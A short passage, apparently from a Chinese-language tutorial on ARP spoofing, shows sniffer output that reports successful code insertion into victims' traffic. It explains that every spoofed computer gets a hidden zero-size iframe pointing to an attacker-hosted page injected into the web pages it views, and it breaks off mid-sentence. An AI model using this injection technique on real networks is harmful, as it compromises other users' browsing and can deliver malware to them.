 2: 192.168.1.11 00-E0-4C-E2-BD-EF
3: 192.168.1.15 00-E0-4C-81-2E-43
Sniffing......
192.168.1.11 -> 220.181.28.50
192.168.1.11 -> 220.181.28.50
成功插入代码.
220.181.28.50 -> 192.168.1.11
成功插入代码.
220.181.28.50 -> 192.168.1.11
成功插入代码.
220.181.29.193 -> 192.168.1.11
成功插入代码.
图 13
这条命令的作用是，当被欺骗的每台电脑在浏览任何网站
时，都会在浏览的那个网页文件中自动插入<iframe src='http:/
/192.168.1.4/xtaflf.html ' width=0 height=0>这段代码，这